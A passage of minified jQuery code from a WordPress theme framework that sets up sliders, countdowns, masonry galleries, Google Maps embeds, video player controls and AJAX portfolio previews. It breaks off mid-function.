    "use strict";

    function t(t) {
        i.fn.avia_waypoints && (void 0 === t && (t = "body"), i(".avia_animate_when_visible", t).avia_waypoints(), i(".avia_animate_when_almost_visible", t).avia_waypoints({
            offset: "80%"
        }), "body" == t && (t = ".avia_desktop body"), i(".av-animated-generic", t).avia_waypoints({
            offset: "95%"
        }))
    }

    function e(e) {
        void 0 === e && (e = "body"), i.fn.avia_ajax_form && i(".avia_ajax_form:not( .avia-disable-default-ajax )", e).avia_ajax_form(), t(e), i.fn.aviaVideoApi && i('.avia-slideshow iframe[src*="youtube.com"], .av_youtube_frame, .avia-slideshow iframe[src*="vimeo.com"], .avia-slideshow video').aviaVideoApi({}, "li"), i.fn.avia_sc_toggle && i(".togglecontainer", e).avia_sc_toggle(), i.fn.avia_sc_tabs && (i(".top_tab", e).avia_sc_tabs(), i(".sidebar_tab", e).avia_sc_tabs({
            sidebar: !0
        })), i.fn.avia_sc_gallery && i(".avia-gallery", e).avia_sc_gallery(), i.fn.avia_sc_animated_number && i(".avia-animated-number", e).avia_sc_animated_number(), i.fn.avia_sc_animation_delayed && (i(".av_font_icon", e).avia_sc_animation_delayed({
            delay: 100
        }), i(".avia-image-container", e).avia_sc_animation_delayed({
            delay: 100
        }), i(".av-hotspot-image-container", e).avia_sc_animation_delayed({
            delay: 100
        }), i(".av-animated-generic", e).avia_sc_animation_delayed({
            delay: 100
        })), i.fn.avia_sc_iconlist && i(".avia-icon-list.av-iconlist-big", e).avia_sc_iconlist(), i.fn.avia_sc_progressbar && i(".avia-progress-bar-container", e).avia_sc_progressbar(), i.fn.avia_sc_testimonial && i(".avia-testimonial-wrapper", e).avia_sc_testimonial(), i(".avia-slideshow.av_fullscreen", e).aviaFullscreenSlider(), i(".avia-slideshow:not(.av_fullscreen)", e).aviaSlider(), i(".avia-content-slider-active", e).aviaSlider({
            wrapElement: ".avia-content-slider-inner",
            slideElement: ".slide-entry-wrap",
            fullfade: !0
        }), i(".avia-slider-testimonials", e).aviaSlider({
            wrapElement: ".avia-testimonial-row",
            slideElement: ".avia-testimonial",
            fullfade: !0
        }), i.fn.aviaMaps && i(".avia-google-map-container", e).aviaMaps(), i.fn.aviaMagazine && i(".av-magazine-tabs-active", e).aviaMagazine(), i.fn.aviaHotspots && i(".av-hotspot-image-container", e).aviaHotspots(), i.fn.aviaCountdown && i(".av-countdown-timer", e).aviaCountdown()
    }
    i(document).ready(function() {
            i.avia_utilities = i.avia_utilities || {}, /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) && "ontouchstart" in document.documentElement ? i.avia_utilities.isMobile = !0 : i.avia_utilities.isMobile = !1, i.fn.avia_mobile_fixed && i(".avia-bg-style-fixed").avia_mobile_fixed(), i.fn.avia_parallax && i(".av-parallax").avia_parallax(), i.fn.avia_browser_height && i(".av-minimum-height, .avia-fullscreen-slider, .av-cell-min-height").avia_browser_height(), i.fn.avia_video_section && i(".av-section-with-video-bg").avia_video_section(), new i.AviaTooltip({
                class: "avia-tooltip",
                data: "avia-tooltip",
                delay: 0,
                scope: "body"
            }), new i.AviaTooltip({
                class: "avia-tooltip avia-icon-tooltip",
                data: "avia-icon-tooltip",
                delay: 0,
                scope: "body"
            }), e(), i(".avia-layerslider").layer_slider_height_helper(), i(".grid-links-ajax").avia_portfolio_preview(), i.fn.avia_masonry && i(".av-masonry").avia_masonry(), i.fn.aviaccordion && i(".aviaccordion").aviaccordion(), i.fn.avia_textrotator && i(".av-rotator-container").avia_textrotator(), i.fn.avia_sc_tab_section && i(".av-tab-section-container").avia_sc_tab_section(), i.fn.avia_hor_gallery && i(".av-horizontal-gallery").avia_hor_gallery(), i.fn.avia_delayed_animation_in_container && i(".av-animation-delay-container").avia_delayed_animation_in_container()
        }),
        function(i) {
            var t = ["weeks", "days", "hours", "minutes", "seconds"],
                e = function(t) {
                    var e = new Date,
                        a = t.end - e;
                    if (a <= 0) clearInterval(t.countdown);
                    else {
                        switch (t.time.weeks = Math.floor(a / 6048e5), t.time.days = Math.floor(a % 6048e5 / 864e5), t.time.hours = Math.floor(a % 864e5 / 36e5), t.time.minutes = Math.floor(a % 36e5 / 6e4), t.time.seconds = Math.floor(a % 6e4 / 1e3), t.data.maximum) {
                            case 1:
                                t.time.seconds = Math.floor(a / 1e3);
                                break;
                            case 2:
                                t.time.minutes = Math.floor(a / 6e4);
                                break;
                            case 3:
                                t.time.hours = Math.floor(a / 36e5);
                                break;
                            case 4:
                                t.time.days = Math.floor(a / 864e5)
                        }
                        for (var n in t.time)
                            if ("object" == typeof t.update[n] && (t.firstrun || t.oldtime[n] != t.time[n])) {
                                var s = 1 === t.time[n] ? "single" : "multi";
                                t.update[n].time_container.text(t.time[n]), t.update[n].label_container.text(t.update[n][s])
                            } t.firstrun && t.container.addClass("av-countdown-active"), t.oldtime = i.extend({}, t.time), t.firstrun = !1
                    }
                };
            i.fn.aviaCountdown = function(a) {
                if (this.length) return this.each(function() {
                    var a = {};
                    a.update = {}, a.time = {}, a.oldtime = {}, a.firstrun = !0, a.container = i(this), a.data = a.container.data(), a.end = new Date(a.data.year, a.data.month, a.data.day, a.data.hour, a.data.minute);
                    for (var n in t) a.update[t[n]] = {
                        time_container: a.container.find(".av-countdown-" + t[n] + " .av-countdown-time"),
                        label_container: a.container.find(".av-countdown-" + t[n] + " .av-countdown-time-label")
                    }, a.update[t[n]].label_container.length && (a.update[t[n]].single = a.update[t[n]].label_container.data("label"), a.update[t[n]].multi = a.update[t[n]].label_container.data("label-multi"));
                    e(a), a.countdown = setInterval(function() {
                        e(a)
                    }, 1e3)
                })
            }
        }(jQuery),
        function(i) {
            i.fn.aviaHotspots = function(t) {
                if (this.length) return this.each(function() {
                    var t = {};
                    t.container = i(this), t.hotspots = t.container.find(".av-image-hotspot"), t.container.on("avia_start_animation", function() {
                        setTimeout(function() {
                            t.hotspots.each(function(t) {
                                var e = i(this);
                                setTimeout(function() {
                                    e.addClass("av-display-hotspot")
                                }, 300 * t)
                            })
                        }, 400)
                    })
                })
            }
        }(jQuery),
        function(i) {
            var t = !1,
                e = {
                    switchMag: function(e, a) {
                        var n = i(e);
                        if (!n.is(".active_sort") && !t) {
                            var s = n.data("filter"),
                                o = a.container.filter(":visible"),
                                r = a.container.filter("." + s);
                            t = !0, a.sort_buttons.removeClass("active_sort"), n.addClass("active_sort"), a.magazine.height(a.magazine.outerHeight()), o.avia_animate({
                                opacity: 0
                            }, 200, function() {
                                o.css({
                                    display: "none"
                                }), r.css({
                                    opacity: 0,
                                    display: "block"
                                }).avia_animate({
                                    opacity: 1
                                }, 150, function() {
                                    a.magazine.avia_animate({
                                        height: r.outerHeight() + a.sort_bar.outerHeight()
                                    }, 150, function() {
                                        a.magazine.height("auto"), t = !1
                                    })
                                })
                            })
                        }
                    }
                };
            i.fn.aviaMagazine = function(t) {
                if (this.length) return this.each(function() {
                    var t = {};
                    t.magazine = i(this), t.sort_buttons = t.magazine.find(".av-magazine-sort a"), t.container = t.magazine.find(".av-magazine-group"), t.sort_bar = t.magazine.find(".av-magazine-top-bar"), t.sort_buttons.on("click", function(i) {
                        i.preventDefault(), e.switchMag(this, t)
                    })
                })
            }
        }(jQuery),
        function(i) {
            i.AviaMapsAPI = function(t, e) {
                void 0 !== window.av_google_map ? (this.container = e, this.$container = i(e), this.$body = i("body"), this.$mapid = this.$container.data("mapid") - 1, this.$data = window.av_google_map[this.$mapid], this.retina = window.devicePixelRatio > 1, this._init(t)) : i.avia_utilities.log("Map creation stopped, var av_google_map not found")
            }, i.AviaMapsAPI.apiFiles = {
                loading: !1,
                finished: !1,
                src: "https://maps.googleapis.com/maps/api/js?v=3.27&callback=aviaOnGoogleMapsLoaded"
            }, i.AviaMapsAPI.prototype = {
                _init: function() {
                    this._bind_execution(), this._getAPI()
                },
                _getAPI: function() {
                    if (void 0 !== window.google && void 0 !== window.google.maps || 0 != i.AviaMapsAPI.apiFiles.loading)(void 0 !== window.google && void 0 !== window.google.maps || 0 == i.AviaMapsAPI.apiFiles.loading) && this._applyMap();
                    else {
                        i.AviaMapsAPI.apiFiles.loading = !0;
                        var t = document.createElement("script");
                        t.type = "text/javascript", t.src = i.AviaMapsAPI.apiFiles.src, "undefined" != avia_framework_globals.gmap_api && "" != avia_framework_globals.gmap_api && (t.src += "&key=" + avia_framework_globals.gmap_api), document.body.appendChild(t)
                    }
                },
                _bind_execution: function() {
                    this.$body.on("av-google-maps-api-loaded", i.proxy(this._applyMap, this))
                },
                _applyMap: function() {
                    if (void 0 === this.map)
                        if (this.$data.marker && this.$data.marker[0] && this.$data.marker[0].long && this.$data.marker[0].long) {
                            var t = this,
                                e = (!i.avia_utilities.isMobile || this.$data.mobile_drag_control, "auto" == this.$data.zoom ? 10 : this.$data.zoom),
                                a = !1,
                                n = google.maps.MapTypeId.ROADMAP,
                                s = google.maps.MapTypeControlStyle.DROPDOWN_MENU;
                            switch (this.$data.maptype_control) {
                                case "dropdown":
                                    a = !0, s = google.maps.MapTypeControlStyle.DROPDOWN_MENU;
                                    break;
                                case "horizontal":
                                    a = !0, s = google.maps.MapTypeControlStyle.HORIZONTAL_BAR;
                                    break;
                                case "default":
                                    a = !0, s = google.maps.MapTypeControlStyle.DEFAULT;
                                    break;
                                default:
                                    a = !1, s = google.maps.MapTypeControlStyle.DROPDOWN_MENU
                            }
                            switch (this.$data.maptype_id) {
                                case "SATELLITE":
                                    n = google.maps.MapTypeId.SATELLITE;
                                    break;
                                case "HYBRID":
                                    n = google.maps.MapTypeId.HYBRID;
                                    break;
                                case "TERRAIN":
                                    n = google.maps.MapTypeId.TERRAIN;
                                    break;
                                default:
                                    n = google.maps.MapTypeId.ROADMAP
                            }
                            this.mapVars = {
                                mapMaker: !1,
                                backgroundColor: "transparent",
                                streetViewControl: !1,
                                zoomControl: this.$data.zoom_control,
                                gestureHandling: "cooperative",
                                scrollwheel: !1,
                                zoom: e,
                                mapTypeControl: a,
                                mapTypeControlOptions: {
                                    style: s
                                },
                                mapTypeId: n,
                                center: new google.maps.LatLng(this.$data.marker[0].lat, this.$data.marker[0].long),
                                styles: [{
                                    featureType: "poi",
                                    elementType: "labels",
                                    stylers: [{
                                        visibility: "off"
                                    }]
                                }]
                            }, this.map = new google.maps.Map(this.container, this.mapVars), this._applyMapStyle(), "auto" == this.$data.zoom && this._setAutoZoom(), google.maps.event.addListenerOnce(this.map, "tilesloaded", function() {
                                t._addMarkers()
                            })
                        } else i.avia_utilities.log("Latitude or Longitude missing", "map-error")
                },
                _setAutoZoom: function() {
                    var i = new google.maps.LatLngBounds;
                    for (var t in this.$data.marker) i.extend(new google.maps.LatLng(this.$data.marker[t].lat, this.$data.marker[t].long));
                    this.map.fitBounds(i)
                },
                _applyMapStyle: function() {
                    var i, t = [],
                        e = [],
                        a = "";
                    if ("" != this.$data.hue && t.push({
                            hue: this.$data.hue
                        }), "" != this.$data.saturation && t.push({
                            saturation: this.$data.saturation
                        }), t.length) {
                        if (e = [{
                                featureType: "all",
                                elementType: "all",
                                stylers: t
                            }, {
                                featureType: "poi",
                                stylers: [{
                                    visibility: "off"
                                }]
                            }], "fill" == this.$data.saturation) {
                            var n = (a = this.$data.hue || "#242424").substring(1),
                                s = parseInt(n, 16),
                                o = .2126 * (s >> 16 & 255) + .7152 * (s >> 8 & 255) + .0722 * (s >> 0 & 255),
                                r = 2;
                            o > 60 && (-1, r = 3), o > 220 && (-2, r = -2), e = [{
                                featureType: "all",
                                elementType: "all",
                                stylers: [{
                                    color: a
                                }, {
                                    lightness: 0
                                }]
                            }, {
                                featureType: "all",
                                elementType: "labels.text.fill",
                                stylers: [{
                                    color: a
                                }, {
                                    lightness: 25 * r
                                }]
                            }, {
                                featureType: "all",
                                elementType: "labels.text.stroke",
                                stylers: [{
                                    visibility: "on"
                                }, {
                                    color: a
                                }, {
                                    lightness: 3
                                }]
                            }, {
                                featureType: "all",
                                elementType: "labels.icon",
                                stylers: [{
                                    visibility: "off"
                                }]
                            }, {
                                featureType: "administrative",
                                elementType: "geometry.fill",
                                stylers: [{
                                    color: a
                                }, {
                                    lightness: 30
                                }]
                            }, {
                                featureType: "administrative",
                                elementType: "geometry.stroke",
                                stylers: [{
                                    color: a
                                }, {
                                    lightness: 30
                                }, {
                                    weight: 1.2
                                }]
                            }, {
                                featureType: "landscape",
                                elementType: "geometry",
                                stylers: [{
                                    visibility: "simplified"
                                }, {
                                    color: a
                                }, {
                                    lightness: 3
                                }]
                            }, {
                                featureType: "poi",
                                elementType: "geometry",
                                stylers: [{
                                    visibility: "off"
                                }]
                            }, {
                                featureType: "road.highway",
                                elementType: "geometry.fill",
                                stylers: [{
                                    color: a
                                }, {
                                    lightness: -3
                                }]
                            }, {
                                featureType: "road.highway",
                                elementType: "geometry.stroke",
                                stylers: [{
                                    color: a
                                }, {
                                    lightness: 2
                                }, {
                                    weight: .2
                                }]
                            }, {
                                featureType: "road.arterial",
                                elementType: "geometry",
                                stylers: [{
                                    color: a
                                }, {
                                    lightness: -3
                                }]
                            }, {
                                featureType: "road.local",
                                elementType: "geometry",
                                stylers: [{
                                    color: a
                                }, {
                                    lightness: -3
                                }]
                            }, {
                                featureType: "transit",
                                elementType: "geometry",
                                stylers: [{
                                    color: a
                                }, {
                                    lightness: -3
                                }]
                            }, {
                                featureType: "water",
                                elementType: "geometry",
                                stylers: [{
                                    color: a
                                }, {
                                    lightness: -20
                                }]
                            }]
                        }
                        i = new google.maps.StyledMapType(e, {
                            name: "av_map_style"
                        }), this.map.mapTypes.set("av_styled_map", i), this.map.setMapTypeId("av_styled_map")
                    }
                },
                _addMarkers: function() {
                    for (var t in this.$data.marker) ! function(t, e) {
                        setTimeout(function() {
                            var a = "";
                            if (e.$data.marker[t] && e.$data.marker[t].long && e.$data.marker[t].long) {
                                e.$data.LatLng = new google.maps.LatLng(e.$data.marker[t].lat, e.$data.marker[t].long);
                                var n = {
                                    flat: !1,
                                    position: e.$data.LatLng,
                                    animation: google.maps.Animation.BOUNCE,
                                    map: e.map,
                                    title: e.$data.marker[t].address,
                                    optimized: !1
                                };
                                if (e.$data.marker[t].icon && e.$data.marker[t].imagesize) {
                                    var s = e.$data.marker[t].imagesize,
                                        o = "",
                                        r = "";
                                    e.retina && s > 40 && (s = 40), o = new google.maps.Point(s / 2, s), r = new google.maps.Size(s, s), n.icon = new google.maps.MarkerImage(e.$data.marker[t].icon, null, null, o, r)
                                }
                                a = new google.maps.Marker(n), setTimeout(function() {
                                    a.setAnimation(null), e._infoWindow(e.map, a, e.$data.marker[t])
                                }, 500)
                            } else i.avia_utilities.log("Latitude or Longitude for single marker missing", "map-error")
                        }, 200 * (parseInt(t, 10) + 1))
                    }(t, this)
                },
                _infoWindow: function(t, e, a) {
                    var n = i.trim(a.content);
                    if ("" != n) {
                        var s = new google.maps.InfoWindow({
                            content: n
                        });
                        google.maps.event.addListener(e, "click", function() {
                            s.open(t, e)
                        }), a.tooltip_display && s.open(t, e)
                    }
                }
            }, i.fn.aviaMaps = function(t) {
                return this.each(function() {
                    var e = i.data(this, "aviaMapsApi");
                    e || (e = i.data(this, "aviaMapsApi", new i.AviaMapsAPI(t, this)))
                })
            }
        }(jQuery), window.aviaOnGoogleMapsLoaded = function() {
            i("body").trigger("av-google-maps-api-loaded"), i.AviaMapsAPI.apiFiles.finished = !0
        },
        function(i) {
            i.AviaVideoAPI = function(t, e, a) {
                this.$video = i(e), this.$option_container = a ? i(a) : this.$video, this.isMobile = i.avia_utilities.isMobile, this.fallback = !!this.isMobile && this.$option_container.is(".av-mobile-fallback-image"), this.fallback || this._init(t)
            }, i.AviaVideoAPI.defaults = {
                loop: !1,
                mute: !1,
                controls: !1,
                events: "play pause mute unmute loop toggle reset unload"
            }, i.AviaVideoAPI.apiFiles = {
                youtube: {
                    loaded: !1,
                    src: "https://www.youtube.com/iframe_api"
                }
            }, i.AviaVideoAPI.prototype = {
                _init: function(t) {
                    this.options = this._setOptions(t), this.type = this._getPlayerType(), this._setPlayer(), this.eventsBound = !1, this.playing = !1, this.$option_container.addClass("av-video-paused"), this.pp = i.avia_utilities.playpause(this.$option_container)
                },
                _setOptions: function(t) {
                    var e = i.extend(!0, {}, i.AviaVideoAPI.defaults, t),
                        a = this.$option_container.data(),
                        n = "";
                    for (n in a) !a.hasOwnProperty(n) || "string" != typeof a[n] && "number" != typeof a[n] && "boolean" != typeof a[n] || (e[n] = a[n]);
                    return e
                },
                _getPlayerType: function() {
                    var i = this.$video.get(0).src || this.$video.data("src");
                    return this.$video.is("video") ? "html5" : this.$video.is(".av_youtube_frame") ? "youtube" : -1 != i.indexOf("vimeo.com") ? "vimeo" : -1 != i.indexOf("youtube.com") ? "youtube" : void 0
                },
                _setPlayer: function() {
                    var t = this;
                    switch (this.type) {
                        case "html5":
                            this.player = this.$video.data("mediaelementplayer"), this._playerReady();
                            break;
                        case "vimeo":
                            this.player = Froogaloop(this.$video.get(0)), this._playerReady();
                            break;
                        case "youtube":
                            this._getAPI(this.type), i("body").on("av-youtube-iframe-api-loaded", function() {
                                t._playerReady()
                            })
                    }
                },
                _getAPI: function(t) {
                    if (!1 === i.AviaVideoAPI.apiFiles[t].loaded) {
                        i.AviaVideoAPI.apiFiles[t].loaded = !0;
                        var e = document.createElement("script"),
                            a = document.getElementsByTagName("script")[0];
                        e.src = i.AviaVideoAPI.apiFiles[t].src, a.parentNode.insertBefore(e, a)
                    }
                },
                _playerReady: function() {
                    var t = this;
                    switch (this.$option_container.on("av-video-loaded", function() {
                            t._bindEvents()
                        }), this.type) {
                        case "html5":
                            this.$video.on("av-mediajs-loaded", function() {
                                t.$option_container.trigger("av-video-loaded")
                            }), this.$video.on("av-mediajs-ended", function() {
                                t.$option_container.trigger("av-video-ended")
                            });
                            break;
                        case "vimeo":
                            t.player.addEvent("ready", function() {
                                t.$option_container.trigger("av-video-loaded"), t.player.addEvent("finish", function() {
                                    t.$option_container.trigger("av-video-ended")
                                })
                            });
                            break;
                        case "youtube":
                            var e = t.$video.data();
                            t._supports_video() && (e.html5 = 1), t.player = new YT.Player(t.$video.attr("id"), {
                                videoId: e.videoid,
                                height: t.$video.attr("height"),
                                width: t.$video.attr("width"),
                                playerVars: e,
                                events: {
                                    onReady: function() {
                                        t.$option_container.trigger("av-video-loaded")
                                    },
                                    onError: function(t) {
                                        i.avia_utilities.log("YOUTUBE ERROR:", "error", t)
                                    },
                                    onStateChange: function(i) {
                                        if (i.data === YT.PlayerState.ENDED) {
                                            var e = 0 != t.options.loop ? "loop" : "av-video-ended";
                                            t.$option_container.trigger(e)
                                        }
                                    }
                                }
                            })
                    }
                    setTimeout(function() {
                        1 != t.eventsBound && void 0 !== t.eventsBound && "youtube" != t.type && (i.avia_utilities.log('Fallback Video Trigger "' + t.type + '":', "log", t), t.$option_container.trigger("av-video-loaded"))
                    }, 2e3)
                },
                _bindEvents: function() {
                    if (1 != this.eventsBound && void 0 !== this.eventsBound) {
                        var i = this,
                            t = "unmute";
                        this.eventsBound = !0, this.$option_container.on(this.options.events, function(t) {
                            i.api(t.type)
                        }), i.isMobile || (0 != this.options.mute && (t = "mute"), 0 != this.options.loop && i.api("loop"), i.api(t)), setTimeout(function() {
                            i.$option_container.trigger("av-video-events-bound").addClass("av-video-events-bound")
                        }, 50)
                    }
                },
                _supports_video: function() {
                    return !!document.createElement("video").canPlayType
                },
                api: function(i) {
                    this.isMobile && !this.was_started() || -1 !== this.options.events.indexOf(i) && (this.$option_container.trigger("av-video-" + i + "-executed"), "function" == typeof this["_" + this.type + "_" + i] && this["_" + this.type + "_" + i].call(this), "function" == typeof this["_" + i] && this["_" + i].call(this))
                },
                was_started: function() {
                    if (!this.player) return !1;
                    switch (this.type) {
                        case "html5":
                            if (this.player.getCurrentTime() > 0) return !0;
                            break;
                        case "vimeo":
                            if (this.player.api("getCurrentTime") > 0) return !0;
                            break;
                        case "youtube":
                            if (-1 !== this.player.getPlayerState()) return !0
                    }
                    return !1
                },
                _play: function() {
                    this.playing = !0, this.$option_container.addClass("av-video-playing").removeClass("av-video-paused")
                },
                _pause: function() {
                    this.playing = !1, this.$option_container.removeClass("av-video-playing").addClass("av-video-paused")
                },
                _loop: function() {
                    this.options.loop = !0
                },
                _toggle: function() {
                    var i = 1 == this.playing ? "pause" : "play";
                    this.api(i), this.pp.set(i)
                },
                _vimeo_play: function() {
                    this.player.api("play")
                },
                _vimeo_pause: function() {
                    this.player.api("pause")
                },
                _vimeo_mute: function() {
                    this.player.api("setVolume", 0)
                },
                _vimeo_unmute: function() {
                    this.player.api("setVolume", .7)
                },
                _vimeo_loop: function() {},
                _vimeo_reset: function() {
                    this.player.api("seekTo", 0)
                },
                _vimeo_unload: function() {
                    this.player.api("unload")
                },
                _youtube_play: function() {
                    this.player.playVideo()
                },
                _youtube_pause: function() {
                    this.player.pauseVideo()
                },
                _youtube_mute: function() {
                    this.player.mute()
                },
                _youtube_unmute: function() {
                    this.player.unMute()
                },
                _youtube_loop: function() {
                    1 == this.playing && this.player.seekTo(0)
                },
                _youtube_reset: function() {
                    this.player.stopVideo()
                },
                _youtube_unload: function() {
                    this.player.clearVideo()
                },
                _html5_play: function() {
                    this.player.options.pauseOtherPlayers = !1, this.player.play()
                },
                _html5_pause: function() {
                    this.player.pause()
                },
                _html5_mute: function() {
                    this.player.setMuted(!0)
                },
                _html5_unmute: function() {
                    this.player.setVolume(.7)
                },
                _html5_loop: function() {
                    this.player.options.loop = !0
                },
                _html5_reset: function() {
                    this.player.setCurrentTime(0)
                },
                _html5_unload: function() {
                    this._html5_pause(), this._html5_reset()
                }
            }, i.fn.aviaVideoApi = function(t, e) {
                return this.each(function() {
                    var a = this;
                    e && (a = i(this).parents(e).get(0));
                    var n = i.data(a, "aviaVideoApi");
                    n || (n = i.data(a, "aviaVideoApi", new i.AviaVideoAPI(t, this, a)))
                })
            }
        }(jQuery), window.onYouTubeIframeAPIReady = function() {
            i("body").trigger("av-youtube-iframe-api-loaded")
        }, i.fn.avia_masonry = function(t) {
            if (!this.length) return this;
            var e = i("body"),
                a = i(window),
                n = i.avia_utilities.isMobile,
                s = !1,
                o = {
                    masonry_filter: function() {
                        var t = i(this),
                            e = t.html(),
                            a = t.data("filter"),
                            n = t.parents(".av-masonry:eq(0)"),
                            s = n.find(".av-masonry-container:eq(0)"),
                            r = n.find(".av-masonry-sort a"),
                            l = n.find(".av-current-sort-title");
                        return r.removeClass("active_sort"), t.addClass("active_sort"), s.attr("id", "masonry_id_" + a), l.length && l.html(e), o.applyMasonry(s, a, function() {
                            s.css({
                                overflow: "visible"
                            })
                        }), !1
                    },
                    applyMasonry: function(i, t, e) {
                        var n = t ? {
                            filter: "." + t
                        } : {};
                        n.layoutMode = "packery", n.packery = {
                            gutter: 0
                        }, n.percentPosition = !0, n.itemSelector = "a.isotope-item, div.isotope-item", i.isotope(n, function() {
                            a.trigger("av-height-change")
                        }), "function" == typeof e && setTimeout(e, 0)
                    },
                    show_bricks: function(t, e) {
                        t.each(function(s) {
                            var o = i(this),
                                r = i.avia_utilities.supports("transition"),
                                l = n ? 0 : 100;
                            setTimeout(function() {
                                !1 === r ? o.css({
                                    visibility: "visible",
                                    opacity: 0
                                }).animate({
                                    opacity: 1
                                }, 1500) : o.addClass("av-masonry-item-loaded"), s == t.length - 1 && "function" == typeof e && (e.call(), a.trigger("av-height-change"))
                            }, l * s)
                        })
                    },
                    loadMore: function(t) {
                        if (t.preventDefault(), s) return !1;
                        s = !0;
                        var n = i(this),
                            r = n.data(),
                            l = n.parents(".av-masonry:eq(0)"),
                            c = l.find(".av-masonry-container"),
                            d = l.find(".av-masonry-entry"),
                            h = i.avia_utilities.loading(),
                            u = function() {
                                s = !1, h.hide(), e.trigger("av_resize_finished")
                            };
                        r.offset || (r.offset = 0), r.offset += r.items, r.action = "avia_ajax_masonry_more", r.loaded = [], d.each(function() {
                            var t = i(this).data("av-masonry-item");
                            t && r.loaded.push(t)
                        }), i.ajax({
                            url: avia_framework_globals.ajaxurl,
                            type: "POST",
                            data: r,
                            beforeSend: function() {
                                h.show()
                            },
                            success: function(t) {
                                if (-1 !== t.indexOf("{av-masonry-loaded}")) {
                                    var t = t.split("{av-masonry-loaded}"),
                                        e = i(t.pop()).filter(".isotope-item");
                                    e.length > r.items ? e = e.not(":last") : n.addClass("av-masonry-no-more-items");
                                    var s = i('<div class="loadcontainer"></div>').append(e);
                                    i.avia_utilities.preload({
                                        container: s,
                                        single_callback: function() {
                                            var t = l.find(".av-masonry-sort a"),
                                                n = l.find(".av-sort-by-term"),
                                                s = n.data("av-allowed-sort");
                                            n.hide(), h.hide(), c.isotope("insert", e), i.avia_utilities.avia_ajax_call(l), setTimeout(function() {
                                                o.show_bricks(e, u)
                                            }, 150), setTimeout(function() {
                                                a.trigger("av-height-change")
                                            }, 550), t && i(t).each(function(t) {
                                                var a = i(this),
                                                    n = a.data("filter");
                                                e && i(e).each(function(t) {
                                                    if (i(this).hasClass(n) && -1 !== s.indexOf(n)) {
                                                        var e = a.find(".avia-term-count").text();
                                                        a.find(".avia-term-count").text(" " + (parseInt(e) + 1) + " "), a.hasClass("avia_hide_sort") && (a.removeClass("avia_hide_sort").addClass("avia_show_sort"), l.find(".av-masonry-sort ." + n + "_sep").removeClass("avia_hide_sort").addClass("avia_show_sort"), l.find(".av-masonry-sort .av-sort-by-term").removeClass("hidden"))
                                                    }
                                                })
                                            }), n.fadeIn()
                                        }
                                    })
                                } else u()
                            },
                            error: u,
                            complete: function() {}
                        })
                    }
                };
            return this.each(function() {
                var t = i(this),
                    e = t.find(".av-masonry-container"),
                    a = t.find(".isotope-item"),
                    s = t.find(".av-masonry-sort").css({
                        visibility: "visible",
                        opacity: 0
                    }).on("click", "a", o.masonry_filter),
                    r = t.find(".av-masonry-load-more").css({
                        visibility: "visible",
                        opacity: 0
                    });
                i.avia_utilities.preload({
                    container: e,
                    single_callback: function() {
                        var l = function() {
                            s.animate({
                                opacity: 1
                            }, 400), e.outerHeight() + e.offset().top + i("#footer").outerHeight() > i(window).height() && i("html").css({
                                "overflow-y": "scroll"
                            }), o.applyMasonry(e, !1, function() {
                                t.addClass("avia_sortable_active"), e.removeClass("av-js-disabled ")
                            }), o.show_bricks(a, function() {
                                r.css({
                                    opacity: 1
                                }).on("click", o.loadMore)
                            })
                        };
                        n ? l() : t.waypoint(l, {
                            offset: "80%"
                        }), i(window).on("debouncedresize", function() {
                            o.applyMasonry(e, !1, function() {
                                t.addClass("avia_sortable_active")
                            })
                        })
                    }
                })
            })
        },
        function(i) {
            i.avia_utilities = i.avia_utilities || {}, i.fn.avia_portfolio_preview = function(t) {
                var a = i(window),
                    n = i("body"),
                    s = (i.avia_utilities.isMobile, {
                        open_in: ".portfolio-details-inner",
                        easing: "easeOutQuint",
                        timing: 800,
                        transition: "slide"
                    }),
                    o = i.extend({}, s, t);
                return this.each(function() {
                    var t, s, r = i(this),
                        l = r.data("portfolio-id"),
                        c = i('.portfolio_preview_container[data-portfolio-id="' + l + '"]'),
                        d = c.find(o.open_in),
                        h = r.find(".grid-entry"),
                        u = {},
                        v = !1,
                        p = !1,
                        f = !1,
                        _ = !1,
                        m = i.avia_utilities.loading();
                    (t = {
                        load_item: function(e) {
                            e.preventDefault();
                            var a = i(this).parents(".post-entry:eq(0)"),
                                n = "ID_" + a.data("ajax-id"),
                                s = h.index(a);
                            if (n === v || 1 == p) return !1;
                            p = !0, r.find(".active_portfolio_item").removeClass("active_portfolio_item"), a.addClass("active_portfolio_item"), m.show(), t.ajax_get_contents(n, s)
                        },
                        scroll_top: function() {
                            setTimeout(function() {
                                var t = c.offset().top - 175,
                                    e = a.scrollTop();
                                (e > t || t - e > 100) && i("html:not(:animated),body:not(:animated)").animate({
                                    scrollTop: t
                                }, o.timing, o.easing)
                            }, 10)
                        },
                        attach_item: function(t) {
                            u[t] = i(u[t]).appendTo(d), _ = !0
                        },
                        remove_video: function() {
                            var i = c.find("iframe, .avia-video").parents(".ajax_slide:not(.open_slide)");
                            i.length > 0 && (i.remove(), u["ID_" + i.data("slideId")] = void 0)
                        },
                        show_item: function(a, s) {
                            if (a === v) return !1;
                            if (p = !0, m.hide(), !1 === v) c.addClass("open_container"), u[a].addClass("open_slide"), t.scroll_top(), c.css({
                                display: "none"
                            }).slideDown(o.timing, o.easing, function() {
                                _ && (e(u[a]), i.avia_utilities.avia_ajax_call(u[a]), n.trigger("av_resize_finished"), _ = !1), t.remove_video(), n.trigger("av_resize_finished")
                            }), f = s, v = a, p = !1;
                            else {
                                t.scroll_top();
                                var r = {
                                        zIndex: 3
                                    },
                                    l = o.easing;
                                f > s && (r.left = "-110%"), "fade" === o.transition && (r.left = "0%", r.opacity = 0, l = "easeOutQuad"), d.height(d.height()), u[a].css(r).avia_animate({
                                    left: "0%",
                                    opacity: 1
                                }, o.timing, l), u[v].avia_animate({
                                    opacity: 0
                                }, o.timing, l, function() {
                                    u[v].attr({
                                        style: ""
                                    }).removeClass("open_slide"), u[a].addClass("open_slide"), d.avia_animate({
                                        height: u[a].outerHeight() + 2
                                    }, o.timing / 2, o.easing, function() {
                                        d.attr({
                                            style: ""
                                        }), v = a, f = s, p = !1, t.remove_video(), _ && (n.trigger("av_resize_finished"), e(u[a]), i.avia_utilities.avia_ajax_call(u[a]), _ = !1)
                                    })
                                })
                            }
                        },
                        ajax_get_contents: function(e, a) {
                            void 0 === u[e] ? (u[e] = i("#avia-tmpl-portfolio-preview-" + e.replace(/ID_/, "")).html(), u[e] = u[e].replace("/*<![CDATA[*/", "").replace("*]]>", ""), t.attach_item(e), i.avia_utilities.preload({
                                container: u[e],
                                single_callback: function() {
                                    t.show_item(e, a)
                                }
                            })) : t.show_item(e, a)
                        },
